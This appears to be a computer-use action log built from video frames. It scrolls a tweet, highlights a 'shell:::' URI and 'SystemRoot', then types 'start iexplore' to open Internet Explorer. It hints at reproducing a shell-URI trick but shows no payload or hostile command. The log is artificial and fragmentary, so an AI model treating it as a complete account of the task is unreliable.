
- Highlight the shell::: URI and SystemRoot in the tweet, then scroll to its screenshot
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [616, 361]}

{"action": "left_click_drag", "start_coordinate": [613, 358], "coordinate": [722, 359]}

{"action": "left_click_drag", "start_coordinate": [717, 358], "coordinate": [844, 359]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [653, 380]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [446, 385]}

{"action": "mouse_move", "coordinate": [681, 379]}

- Launch Internet Explorer with start iexplore, dismiss the Edge notice, and close all tabs
{"action": "type", "text": "start iexp"}

{"action": "type", "text": "lore"}

{"action": "mouse_move", "coordinate": [351, 149]}

{"action": "key", "text": "Enter"}
